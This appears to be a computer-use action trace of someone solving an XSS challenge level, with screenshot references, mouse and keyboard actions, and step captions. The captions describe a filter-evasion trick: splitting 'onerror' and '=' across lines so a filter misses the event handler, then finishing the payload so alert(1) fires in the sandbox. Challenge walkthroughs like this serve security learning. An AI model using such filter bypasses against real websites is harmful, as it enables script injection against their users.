
- Move the = onto a new line after onerror so the filter leaves onerror intact
double_click(318, 293)

key("BackSpace")

type("=")

- Finish the payload with ="alert(1) so the sandbox fires alert(1) and the level is solved
double_click(463, 364)

- Dismiss the sandbox alert and highlight type=image in the HTML source
left_click(644, 314)

double_click(408, 364)
